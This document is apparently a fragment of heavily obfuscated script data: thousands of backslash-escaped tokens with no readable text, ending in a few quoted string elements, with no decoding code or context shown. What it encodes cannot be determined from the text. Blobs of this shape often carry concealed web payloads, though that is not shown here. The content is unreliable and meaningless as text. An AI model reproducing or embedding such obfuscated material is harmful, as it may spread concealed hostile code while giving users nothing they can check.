\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\